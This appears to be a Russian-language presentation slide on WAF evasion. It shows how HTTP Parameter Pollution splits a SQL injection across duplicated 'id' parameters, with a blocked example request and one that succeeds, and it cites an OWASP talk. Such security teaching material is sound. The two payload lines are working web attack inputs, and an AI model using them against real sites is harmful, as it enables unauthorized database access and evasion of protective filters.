 Практика обхода WAF: SQL Injection – HPP (пример 1)

Использование HTTP Parameter Pollution (HPP)

• Следующий запрос не позволяет провести атаку

/?id=1;select+1,2,3+from+users+where+id=1--

• Такой запрос успешно отработает при использовании HPP

/?id=1;select+1&id=2,3+from+users+where+id=1--

Успешное проведение атаки HPP по обходу WAF ограничено используемой средой атакуемого приложения

OWASP EU09 Luca Carettoni, Stefano diPaola http://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf

POSITIVE TECHNOLOGIES